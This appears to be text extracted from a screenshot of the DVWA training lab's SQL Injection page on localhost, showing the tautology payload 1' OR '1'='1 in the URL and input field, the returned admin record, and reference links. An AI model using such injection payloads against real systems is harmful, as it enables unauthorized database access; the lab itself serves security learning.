 Vulnerability: SQL Injection :: Dam
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
InPrivate
ID: 1' OR '1'='1
First name: admin
Surname: admin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/